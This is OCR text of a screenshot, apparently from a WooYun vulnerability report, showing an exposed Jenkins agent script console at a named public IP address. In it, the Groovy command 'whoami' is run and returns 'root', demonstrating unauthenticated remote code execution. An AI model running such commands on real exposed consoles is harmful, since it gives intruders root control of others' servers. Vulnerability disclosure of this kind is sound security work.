 111.202.107.86:8080/computer/slave/script
Jenkins nodes slave
配置从节点
构建历史
负载统计
脚本命令行
日志
系统信息
断开连接
构建执行状态
1 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics.
output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
1 println "whoami".execute().text
Result
root
www.wooyun.org